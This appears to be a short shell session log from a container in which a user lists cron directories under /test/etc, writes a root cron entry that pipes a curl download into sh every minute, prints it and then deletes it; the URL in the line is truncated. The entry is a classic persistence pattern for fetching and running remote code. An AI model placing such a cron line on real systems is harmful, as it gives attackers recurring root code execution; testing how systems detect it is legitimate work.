 bash-5.1# uname -a
Linux 653833312f3a 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 GNU/Linux
bash-5.1# cd /test/etc/cron
cron.d/       cron.daily/   cron.hourly/  cron.monthly/ cron.weekly/  crontab
bash-5.1# cd /test/etc/cron
cron.d/       cron.daily/   cron.hourly/  cron.monthly/ cron.weekly/  crontab
bash-5.1# cd /test/etc/cron
cron.d/       cron.daily/   cron.hourly/  cron.monthly/ cron.weekly/  crontab
bash-5.1# cd /test/etc/cron.d
bash-5.1# ls
e2scrub_all  popularity-contest  sendmail
bash-5.1# echo '*/1 * * * * root curl .sh | sh' >> 22
bash-5.1# cat 22
*/1 * * * * root curl .sh | sh
bash-5.1# rm 22